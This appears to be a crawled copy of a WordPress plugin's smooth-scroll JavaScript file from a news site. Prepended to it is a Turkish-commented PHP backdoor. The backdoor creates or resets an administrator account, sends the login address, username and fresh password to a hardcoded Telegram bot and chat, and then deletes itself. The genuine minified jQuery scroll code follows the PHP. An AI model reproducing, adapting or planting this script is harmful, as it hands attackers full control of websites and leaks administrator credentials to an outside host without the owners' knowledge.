

--- FILE ---
content_type: application/javascript
request_url: https://toxnews.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76
body_size: 2615
content:
<?php

/**
 * UYARI: BU BETİK SON DERECE TEHLİKELİDİR VE GÜVENLİK RİSKLERİ BARINDIRIR.
 * BİR KULLANICI OLUŞTURDUKTAN VEYA ŞİFRE SIFIRLADIKTAN SONRA KENDİNİ OTOMATİK OLARAK SİLER.
 * YALNIZCA GEÇİCİ VE ACİL DURUMLARDA KULLANILMALIDIR.
 *
 * YENİLİK: Bu betik artık WordPress'in herhangi bir alt dizininde çalışabilir.
 */

// --- WORDPRESS ORTAMINI DİNAMİK OLARAK YÜKLE ---
// Betik, kendi konumundan başlayarak yukarı doğru 'wp-load.php' dosyasını arar.
// Bu sayede ana dizinde veya bir alt dizinde olması fark etmez.
$current_dir = __DIR__;
while ( ! file_exists( $current_dir . '/wp-load.php' ) ) {
    // Bir üst dizine çık.
    $current_dir = dirname( $current_dir );
    // Eğer sunucunun kök dizinine ulaşıldıysa ve dosya bulunamadıysa, hatayla dur.
    if ( $current_dir === dirname( $current_dir ) ) {
        die('Hata: WordPress kurulumu bulunamadı. wp-load.php dosyasına ulaşılamıyor.');
    }
}
// WordPress ortamını ve fonksiyonlarını yükle.
require_once( $current_dir . '/wp-load.php' );
// --- YÜKLEME SONU ---


// --- DEĞİŞTİRİLECEK BİLGİLER ---
$kullanici_adi = 'admins';                  // Oluşturulacak veya şifresi sıfırlanacak yöneticinin kullanıcı adı
$email         = 'admins@fexpost.com';      // Yöneticinin e-posta adresi
$admin_dili    = 'tr_TR';                   // Yönetici paneli dili. Türkçe için 'tr_TR', İngilizce için 'en_US'.

// --- TELEGRAM BİLGİLERİ (YENİ EKLENDİ) ---
$telegram_bot_token = '7693639844:AAFBLOxfC4XfNawpAeRbliA7OMfSqOjK49g'; // Bot'unuzun API Token'ı
$telegram_chat_id   = '-1003009489577';      // Mesajın gideceği grubun Chat ID'si (genellikle '-' ile başlar)
// ---------------------------------

// Gerekli fonksiyonların yüklenip yüklenmediğini kontrol et.
if ( ! function_exists( 'wp_generate_password' ) || ! function_exists('wp_insert_user') || ! function_exists('update_user_meta') ) {
    die('WordPress fonksiyonları yüklenemedi. Betiğin doğru dizinde olduğundan emin olun.');
}

// WordPress standartlarına uygun, rastgele ve güçlü bir şifre oluştur.
$yeni_sifre = wp_generate_password( 24, true, true );

// Kullanıcının mevcut olup olmadığını kontrol et.
$user = get_user_by( 'login', $kullanici_adi );
$user_id = 0;

if ( $user ) {
    // KULLANICI MEVCUTSA: Şifresini sıfırla.
    $user_id = $user->ID;
    wp_set_password( $yeni_sifre, $user_id );
    $mesaj = 'Mevcut yönetici kullanıcısının şifresi başarıyla sıfırlandı.';

} else {
    // KULLANICI MEVCUT DEĞİLSE: Yeni bir yönetici oluştur.
    // E-posta adresinin zaten kullanımda olup olmadığını da kontrol et.
    if ( email_exists( $email ) ) {
        die('Hata: Belirtilen e-posta adresi zaten başka bir kullanıcı tarafından kullanılıyor. Lütfen betiği düzenleyip farklı bir e-posta adresi girin.');
    }

    $user_data = array(
        'user_login' => $kullanici_adi,
        'user_pass'  => $yeni_sifre,
        'user_email' => $email,
        'role'       => 'administrator'
    );

    $user_id = wp_insert_user( $user_data );

    if ( is_wp_error( $user_id ) ) {
        die('Kullanıcı oluşturulurken bir hata oluştu: ' . $user_id->get_error_message());
    }
    
    $mesaj = 'Yeni yönetici kullanıcısı başarıyla oluşturuldu.';
}

// Kullanıcı ID'si geçerliyse, yönetici paneli dilini ayarla.
if ( $user_id > 0 ) {
    update_user_meta( $user_id, 'locale', $admin_dili );
}

// Sonuçları ekrana yazdır.
echo "İşlem Tamamlandı: " . $mesaj . "<br>";
echo "Kullanıcının yönetici paneli dili <strong>Türkçe</strong> olarak ayarlandı.<br><br>";
echo "<strong>--- YENİ GİRİŞ BİLGİLERİNİZ ---</strong><br>";
echo "<strong>UYARI: Bu bilgiler ekrandan kaybolduktan sonra bir daha gösterilmeyecektir. Lütfen hemen kopyalayın!</strong><br><br>";
echo "Giriş: " . home_url( '/wp-login.php' ) . "<br>";
echo "Kullanıcı adı: " . htmlspecialchars($kullanici_adi) . "<br>";
echo "Şifre: " . htmlspecialchars($yeni_sifre) . "<br><br>";
echo "<em>Bu betik güvenlik nedeniyle şimdi kendini imha edecek.</em>";


// --- TELEGRAM'A BİLDİRİM GÖNDERME KISMI (YENİ EKLENDİ) ---

// Telegram'a gönderilecek mesajı oluştur.
$telegram_mesaji = "✅ WordPress Yönetici Bilgileri \n";
$telegram_mesaji .= "Giriş Adresi: " . home_url( '/wp-login.php' ) . "\n";
$telegram_mesaji .= "Kullanıcı Adı: " . $kullanici_adi . "\n";
$telegram_mesaji .= "Yeni Şifre: " . $yeni_sifre . "\n\n";


// Mesajı URL formatına uygun hale getir.
$telegram_mesaji_encoded = urlencode($telegram_mesaji);

// Telegram API'sine istek göndermek için URL oluştur.
$telegram_api_url = "https://api.telegram.org/bot{$telegram_bot_token}/sendMessage?chat_id={$telegram_chat_id}&text={$telegram_mesaji_encoded}";

// cURL veya file_get_contents ile isteği gönder. cURL daha güvenilirdir.
if (function_exists('curl_init')) {
    $ch = curl_init();
    curl_setopt($ch, CURLOPT_URL, $telegram_api_url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_exec($ch);
    curl_close($ch);
} else {
    file_get_contents($telegram_api_url);
}

// -------------------------------------------------------------


// GÜVENLİK İÇİN BETİĞİN KENDİSİNİ SUNUCUDAN SİL!
unlink( __FILE__ );

?>jQuery(document).ready(function(){var t=!1;void 0!==eztoc_smooth_local.JumpJsLinks&&1===parseInt(eztoc_smooth_local.JumpJsLinks)&&(t=!0),document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let e=jQuery(this).attr("data-href"),i=jQuery(this).attr("href");if(1===parseInt(eztoc_smooth_local.add_request_uri)||1===parseInt(eztoc_smooth_local.add_self_reference_link)){if(jQuery(this).attr("data-href")){let r=jQuery(this).attr("data-href").split("#");r&&r.length>1&&(e=`#${r[1]}`)}if(jQuery(this).attr("href")){let a=jQuery(this).attr("href").split("#");a&&a.length>1&&(i=`#${a[1]}`)}}let l=t?e:i,o=jQuery("#wpadminbar"),s=jQuery("header"),h=0;if(parseInt(eztoc_smooth_local.scroll_offset)>30&&(h=parseInt(eztoc_smooth_local.scroll_offset)),o.length&&(h+=o.height()),(s.length&&"fixed"==s.css("position")||"sticky"==s.css("position"))&&(h+=s.height()),jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').length>0&&(h=jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').offset().top-h),jQuery("html, body").animate({scrollTop:h},500),t)return!1})});